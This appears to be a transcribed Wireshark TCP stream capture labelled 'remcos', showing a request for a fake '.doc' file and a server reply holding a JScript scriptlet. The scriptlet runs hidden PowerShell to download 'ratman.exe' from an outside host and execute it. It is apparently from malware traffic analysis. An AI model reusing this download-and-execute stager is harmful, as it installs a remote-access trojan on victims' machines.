 Wireshark · Follow TCP Stream (tcp.stream eq 21) · remcos
GET /logo.doc HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E)
Host: 192.166.218.230:3550
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sun, 16 Apr 2017 17:11:03 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Sun, 16 Apr 2017 17:30:47 GMT
Accept-Ranges: bytes
Content-Length: 1000
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/scriptlet
<?XML version="1.0"?>
<package>
<component id='giffile'>
<registration
description='Dummy'
progid='giffile'
version='1.00'
remotable='True'>
</registration>
<script language='JScript'>
<![CDATA[
new ActiveXObject('WScript.shell').exec('%SystemRoot%/system32/WindowsPowerShell/v1.0/powershell.exe -windowstyle
hidden (new-object System.Net.WebClient).DownloadFile(\'http://192.166.218.230:3550/ratman.exe\', \'c:/windows/temp/
shell.exe\'); c:/windows/temp/shell.exe');
]]>
</script>
</component>
</package>
3 client pkts, 3 server pkts, 3 turns.
Entire conversation (1024 bytes) Show and save data as ASCII Stream 21
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help